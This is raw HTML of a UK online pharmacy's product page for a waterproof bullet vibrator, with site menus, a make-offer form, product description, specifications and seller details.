 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="17673">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-17673" class="single-product-type-horizontal product type-product post-17673 status-publish first instock product_cat-sexual-wellbeing has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-100x100.png" data-thumb-alt="Lovehoney Boost Waterproof Bullet Vibrator" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-96x96.png 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png"><img width="800" height="1066" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-800x1066.png" class="wp-post-image" alt="Lovehoney Boost Waterproof Bullet Vibrator" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png" data-large_image_width="946" data-large_image_height="1260" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-800x1066.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-225x300.png 225w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-769x1024.png 769w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-768x1023.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-450x599.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-64x85.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png 946w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-100x100.png" data-thumb-alt="Lovehoney Boost Waterproof Bullet Vibrator - Image 2" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-96x96.png 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1.png"><img width="800" height="1066" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-800x1066.png" class="" alt="Lovehoney Boost Waterproof Bullet Vibrator - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1.png" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1.png" data-large_image_width="946" data-large_image_height="1260" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-800x1066.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-225x300.png 225w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-769x1024.png 769w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-768x1023.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-450x599.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1-64x85.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator1.png 946w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/lovehoney-boost-comfort-cushion-love-ring/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lovehoney Boost Comfort Cushion Love Ring" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/75152-01.jpg 1475w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Lovehoney Boost Comfort Cushion Love Ring</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/lovehoney-x-romp-switch-clitoral-suction-stimulator/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Clitoral Suction Stimulator" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/81901-00-scaled-1-64x64.jpg 64w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Lovehoney X ROMP Switch Clitoral Suction Stimulator</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>34.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Lovehoney Boost Waterproof Bullet Vibrator</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">83319</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Buzz your way to a very happy place with this small but mighty bullet vibrator.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_696b96dd46332">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_696b96dd46332"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="17673" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-17673" data-id="17673" data-product_name="Lovehoney Boost Waterproof Bullet Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17673 " data-text="Compare" data-text_added="Compare" data-id="17673" data-product_id="17673" data-product_name="Lovehoney Boost Waterproof Bullet Vibrator" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator-150x150.png">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Category: <a href="https://allchemists.co.uk/product-category/sexual-wellbeing/" rel="tag">Sexual Wellbeing</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/&amp;title=Lovehoney Boost Waterproof Bullet Vibrator"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>Buzz your way to a very happy place with this small but mighty bullet vibrator. Poised to target your external hotspots with its smooth, pointed tip, rigid construction and single-speed vibes, it&#8217;s totally packed to the brim with pleasure potential.</p>
<p>This pocket-sized powerhouse knows a thing or two about arousal, whether you play solo or invite your partner to join in on playtime.</p>
<p>Slick the tip with some water-based lubricant for the slickest satisfaction sessions.</p>
<p>Please note: for external use only. Not for anal use.</p>
<h3>Key features</h3>
<div id="tab-key-features" class="product_tab-content accordion-content active" role="tabpanel" data-widget="tabPanel" data-initialized="1">
<ul class="product_tab-list accordion-content-inner">
<li class="product_tab-item">Pocket-sized single-speed bullet vibrator for thrilling external pleasure</li>
<li class="product_tab-item">Petite, non-intimidating proportions make it ideal for beginners and a great travel companion</li>
<li class="product_tab-item">Completely waterproof for use in the bath or shower</li>
<li class="product_tab-item">Get your lover involved by using the vibe during sex</li>
</ul>
<h3><span style="font-family: Nunito, Helvetica, Arial, sans-serif;">Specifications</span></h3>
<p>&nbsp;</p>
</div>
<div id="tab-key-features" class="product_tab-content accordion-content active" role="tabpanel" data-widget="tabPanel" data-initialized="1">
<div id="tab-specifications" class="product_tab-content accordion-content active" role="tabpanel" data-widget="tabPanel" data-initialized="1">
<p class="tab-specification-title h4"><strong>Essential Info</strong></p>
<ul>
<li>Allergens: Latex-Free , Phthalate-Free</li>
<li>Waterproof: Submersible</li>
</ul>
<p><strong>Power and Speed</strong></p>
<ul>
<li>Battery Info: 1 x AAA battery</li>
<li>Power Type: Batteries (not included)</li>
<li>Vibration speed: Single speed</li>
<li style="list-style-type: none;"></li>
</ul>
<p class="tab-specification-title h4"><strong>How it Measures Up</strong></p>
<ul>
<li>Circumference: 2 inches</li>
<li>Length: 3.5 inches</li>
</ul>
<p class="tab-specification-title h4"><strong>How it Feels</strong></p>
<ul>
<li>Flexibility: Rigid</li>
<li>Material: Hard Plastic</li>
<li style="list-style-type: none;"></li>
</ul>
</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><p>Use as you please for ultimate pleasure</p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>See packaging/patient leaflet for details.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging/patient leaflet for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>See packaging/patient leaflet for details.</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
